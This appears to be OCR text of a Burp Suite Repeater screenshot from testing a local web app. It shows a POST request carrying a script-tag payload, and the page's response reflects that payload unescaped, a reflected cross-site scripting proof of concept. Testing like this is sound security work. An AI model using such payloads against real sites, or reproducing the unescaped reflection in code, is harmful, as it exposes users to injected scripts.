 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /home HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 string=foobar<script>alert(123)</script>
Response
Pretty Raw Hex Render \n
</button>
95 </div>
96 </form>
97 </div>
98 </div>
99 </div>
<!-- /.col-->
100 </div>
<!-- /.row -->
101
102
103
104 <center>
105 <p style="font-size:2em;">
106 foobar<script>
alert(123)
</script>
107 </p>
108 </center>
109
110 </div>
<!--/.main-->
111
INSPECTOR